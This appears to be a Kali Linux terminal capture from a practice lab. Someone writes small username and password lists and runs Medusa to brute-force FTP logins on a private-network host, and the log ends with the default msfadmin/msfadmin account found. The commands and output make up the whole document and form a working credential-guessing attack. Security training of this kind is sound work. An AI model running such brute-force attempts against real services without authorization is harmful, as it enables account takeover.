 ┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > user.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwertyI\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwertyI (1 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (3 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-19 18:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-19 18:26:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwertyI (4 of 4 complete)
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwertyI (2 of 4 complete)
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (3 of 4 complete)
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 18:26:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-19 18:26:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-19 18:26:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 18:26:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
KALI
┌──(kali㉿kali)-[~]
└─$